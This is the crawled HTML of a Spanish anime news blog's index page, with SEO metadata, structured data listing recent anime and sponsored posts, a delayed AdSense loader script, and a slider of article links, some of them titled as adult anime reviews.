

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pirateking.es/el-museo-tokusatsu-de-toei-ofrece-panecillos-de-carne-de-kamen-rider/
body_size: 23051
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/pirateking-es.png"/>
	<link rel="apple-touch-icon" href="/images/pirateking-es.png"/>


    <!-- Title y Description -->

    <title>Anime en Español</title>

    <meta name="description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://pirateking.es/el-museo-tokusatsu-de-toei-ofrece-panecillos-de-carne-de-kamen-rider/">

    
    
    <link rel="next" href="https://pirateking.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Anime en Español">

    <meta property="og:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta property="og:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Anime en Español">

    <meta property="og:url" content="https://pirateking.es/">

    <meta property="og:site_name" content="pirateking.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Anime en Español">

    <meta name="twitter:description" content="Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español">

    <meta name="twitter:image" content="https://pirateking.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Anime en Español">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="pirateking.es">

	<meta name="mobile-web-app-title" content="pirateking.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://pirateking.es/#website", 
"url": "https://pirateking.es", 
"name": "pirateking.es", 
"description": "pirateking.es", 
"publisher": { "@id": "https://pirateking.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://pirateking.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "pirateking.es",

      "description": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://pirateking.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "pirateking.es",

      "url": "https:\/\/pirateking.es",

      "logo": "https:\/\/pirateking.es\/assets\/logo.png",

      "description": "pirateking.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "pirateking.es",

      "description": "Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en espa\u00f1ol",

      "url": "https:\/\/pirateking.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "pirateking.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/pirateking.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","description":"Juegos.Games revive la nostalgia de los cl\u00e1sicos Juegos Friv con una colecci\u00f3n renovada y gratuita","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzdvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/juegos-games-revive-la-nostalgia-de-los-cl-sicos-juegos-friv-con-una-colecci-n-renovada-y-gratuita-"},{"@type":"NewsArticle","headline":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","description":"Camisetas Futbol Baratas y Camiseta NBA: Gu\u00eda de Compra y Cultura","image":"https:\/\/static.publisuites.com\/img\/websites\/posts\/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/camisetas-futbol-baratas-y-camiseta-nba-gu-a-de-compra-y-cultura-"},{"@type":"NewsArticle","headline":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","description":"El valor de una campa\u00f1a de publicidad con impresi\u00f3n","image":"https:\/\/images.pexels.com\/photos\/6476260\/pexels-photo-6476260.jpeg","datePublished":"2025-11-20T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-valor-de-una-campa-a-de-publicidad-con-impresi-n-"},{"@type":"NewsArticle","headline":"La emoci\u00f3n como estrategia de marca","description":"La emoci\u00f3n como estrategia de marca","image":"https:\/\/images.pexels.com\/photos\/7661185\/pexels-photo-7661185.jpeg","datePublished":"2025-11-11T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/la-emoci-n-como-estrategia-de-marca-"},{"@type":"NewsArticle","headline":"7 animes Ecchi muy subidos de tono (+18)","description":"7 animes Ecchi muy subidos de tono (+18)","image":"\/extern-imagesshoanimecom\/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/7-animes-ecchi-muy-subidos-de-tono-18-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","description":"My Hero Academia Temporada 8 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-doblaje-en-espa-ol-fecha-y-hora-de-lanzamiento-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno de My Hero Academia Temporada 8 (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Armored-All-Might.jpg?w=1024","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-estreno-de-my-hero-academia-temporada-8-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","description":"Cyber Wow: c\u00f3mo aprovechar al m\u00e1ximo las mejores ofertas online del a\u00f1o","image":"https:\/\/images.pexels.com\/photos\/5872180\/pexels-photo-5872180.jpeg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/cyber-wow-c-mo-aprovechar-al-m-ximo-las-mejores-ofertas-online-del-a-o-"},{"@type":"NewsArticle","headline":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","description":"Jujutsu Kaisen M\u00f3dulo Cap\u00edtulo 8 Finalmente Revela los Or\u00edgenes de Cross y Maru","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/jjk-modulo-maru-cross.jpg?w=1024","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/jujutsu-kaisen-m-dulo-cap-tulo-8-finalmente-revela-los-or-genes-de-cross-y-maru-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Lanzamiento del Cap\u00edtulo 1163 de One Piece (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Rayleigh-saving-Shakky.jpg","datePublished":"2025-10-25T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-lanzamiento-del-cap-tulo-1163-de-one-piece-temporizador-de-cuenta-regresiva-"},{"@type":"NewsArticle","headline":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","description":"15 Personajes M\u00e1s Fuertes de Hunter x Hunter, Clasificados","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/15-personajes-m-s-fuertes-de-hunter-x-hunter-clasificados-"},{"@type":"NewsArticle","headline":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","description":"Sin descanso: El manga de One Piece no se detendr\u00e1 despu\u00e9s del cap\u00edtulo 1163","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/sin-descanso-el-manga-de-one-piece-no-se-detendr-despu-s-del-cap-tulo-1163-"},{"@type":"NewsArticle","headline":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","description":"Blue Lock 322: fecha de salida del nuevo cap\u00edtulo del manga y d\u00f3nde leerlo online, \u00bfSe viene flashback de Isagi?","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897821&type=anime&hash=05615875fdb7fa31499554b484c52c85","datePublished":"2025-10-20T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/blue-lock-322-fecha-de-salida-del-nuevo-cap-tulo-del-manga-y-d-nde-leerlo-online-se-viene-flashback-de-isagi-"},{"@type":"NewsArticle","headline":"C\u00f3mo convertir una idea en una tienda digital con personalidad","description":"C\u00f3mo convertir una idea en una tienda digital con personalidad","image":"https:\/\/images.pexels.com\/photos\/230544\/pexels-photo-230544.jpeg","datePublished":"2025-10-19T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/c-mo-convertir-una-idea-en-una-tienda-digital-con-personalidad-"},{"@type":"NewsArticle","headline":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","description":"My Hero Academia Temporada 8: \u00bfQui\u00e9n es Kudo? Respondido","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Kudo-mha.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-temporada-8-qui-n-es-kudo-respondido-"},{"@type":"NewsArticle","headline":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","description":"My Hero Academia: La peculiaridad de creaci\u00f3n de Momo, explicada","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Momo-quirk.jpg?w=1024","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-la-peculiaridad-de-creaci-n-de-momo-explicada-"},{"@type":"NewsArticle","headline":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","description":"El anime de Gachiakuta introduce un pol\u00e9mico cambio en su doblaje al espa\u00f1ol: se acab\u00f3 el simuldub","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897477&type=anime&hash=b38b62c11c1be88a456fb04bca78a83e","datePublished":"2025-10-18T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/el-anime-de-gachiakuta-introduce-un-pol-mico-cambio-en-su-doblaje-al-espa-ol-se-acab-el-simuldub-"},{"@type":"NewsArticle","headline":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","description":"Berserk 384: cu\u00e1ndo podr\u00eda publicarse el pr\u00f3ximo cap\u00edtulo del manga","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","datePublished":"2025-10-17T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/berserk-384-cu-ndo-podr-a-publicarse-el-pr-ximo-cap-tulo-del-manga-"},{"@type":"NewsArticle","headline":"Todos los Arcos de One Punch Man en Orden (Gu\u00eda 2025)","description":"Todos los Arcos de One Punch Man en Orden (Gu\u00eda 2025)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Saitama.jpg?w=1024","datePublished":"2025-10-16T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/todos-los-arcos-de-one-punch-man-en-orden-gu-a-2025-"},{"@type":"NewsArticle","headline":"Todos los Arcos de Bleach en Orden (Anime y Manga)","description":"Todos los Arcos de Bleach en Orden (Anime y Manga)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2024\/10\/Bleach-poster.jpg?w=1024&quality=75","datePublished":"2025-10-13T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/todos-los-arcos-de-bleach-en-orden-anime-y-manga-"},{"@type":"NewsArticle","headline":"My Hero Academia: \u00bfEl Asesino de H\u00e9roes Stain est\u00e1 Muerto o Vivo?","description":"My Hero Academia: \u00bfEl Asesino de H\u00e9roes Stain est\u00e1 Muerto o Vivo?","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Hero-Killer.jpg?w=1024","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/my-hero-academia-el-asesino-de-h-roes-stain-est-muerto-o-vivo-"},{"@type":"NewsArticle","headline":"One Punch Man Temporada 3 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","description":"One Punch Man Temporada 3 Doblaje en Espa\u00f1ol: Fecha y Hora de Lanzamiento","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/10\/Saitama-stunned.jpg?w=1024","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/one-punch-man-temporada-3-doblaje-en-espa-ol-fecha-y-hora-de-lanzamiento-"},{"@type":"NewsArticle","headline":"One Piece volver\u00e1 por todo lo alto: los insiders avisan de que el cap\u00edtulo 1162 va a ser incre\u00edble","description":"One Piece volver\u00e1 por todo lo alto: los insiders avisan de que el cap\u00edtulo 1162 va a ser incre\u00edble","image":"https:\/\/areajugones.sport.es\/wp-admin\/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2","datePublished":"2025-10-09T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/one-piece-volver-por-todo-lo-alto-los-insiders-avisan-de-que-el-cap-tulo-1162-va-a-ser-incre-ble-"},{"@type":"NewsArticle","headline":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","description":"Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)","image":"https:\/\/static.beebom.com\/wp-content\/uploads\/2025\/08\/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024","datePublished":"2025-10-09T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/pirateking.es\/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=5651" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">pirateking.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Anime en Español</h1>

    <p>Noticias, novedades, fanfics, trailers, videos, avances y todo sobre anime en español</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 75 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg" alt="7 animes Ecchi muy subidos de tono (+18)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">7 animes Ecchi muy subidos de tono (+18)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024" alt="Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024" alt="My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024" alt="Todos los Arcos de One Punch Man en Orden (Guía 2025)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todos los Arcos de One Punch Man en Orden (Guía 2025)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/velvet-kiss-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Velvet Kiss - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-garden-the-animation-vol-01-821/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-pagina-para-ver-series-y-peliculas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bitelchux.github.io/refugio.png" alt="Mejor pagina para ver series y peliculas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejor pagina para ver series y peliculas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg" alt="12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-starless-21st-century-nymphoman/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-hitou-meguri-kakure-yu-8211-ani/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-8211-peroperoteacher-8211-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg" alt="Reseña Hentai - PeroPero☆Teacher - Anime en Español" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña Hentai - PeroPero☆Teacher - Anime en Español</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-lingeries-office-8211-anime-en/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Hentai: Lingeries Office - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hentai-sei-yariman-gakuen-enkou-nikki/" target="_blank">
			  				<div class="no-image">
